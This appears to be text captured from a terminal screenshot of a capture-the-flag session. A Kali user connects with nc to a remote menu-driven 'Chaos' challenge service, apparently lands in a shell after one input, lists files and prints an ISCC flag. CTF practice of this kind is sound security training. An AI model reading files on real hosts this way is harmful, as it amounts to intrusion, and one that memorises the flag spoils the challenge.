 ┌──(kali㉿kali)-[~/桌面]
└─$ nc 182.92.237.102 10010
1.Add Chaos!
2.Del Chaos!
3.Edit Chaos!
4.Print Chaos!
5.Chaos!
6.Exit!
Please Choice:
5
Please Input Chunk size :
104
Please Input Content :
Flag
cat flag
cat: flag: No such file or directory
ls
bin
chaos
dev
flag.txt
lib
lib32
lib64
cat flag.txt
ISCC{751503af-4116-45a3-a43c-a06add4a9386}